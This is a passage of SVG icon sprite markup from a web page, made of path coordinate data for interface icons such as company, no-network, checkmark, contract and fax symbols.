258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 